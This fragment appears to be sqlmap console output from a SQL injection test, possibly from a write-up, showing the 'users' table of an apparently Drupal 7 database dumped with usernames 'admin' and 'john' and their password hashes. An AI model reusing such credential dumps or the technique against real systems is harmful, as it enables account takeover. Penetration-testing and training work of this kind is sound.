 [18:26:00] [INFO] retrieved: 'john'
[18:26:00] [INFO] retrieved: '$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF'
[18:26:00] [INFO] retrieved: '2'
Database: d7db
Table: users
[3 entries]
+-----+---------+------+---------------------------------------------------------+
| uid | name    | main | pass                                                    |
+-----+---------+------+---------------------------------------------------------+
| 0   | <blank> |      | <blank>                                                 |
| 1   | admin   |      | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
| 2   | john    |      | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
+-----+---------+------+---------------------------------------------------------+
[18:26:00] [INFO] table 'd7db.users' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output
sers.csv'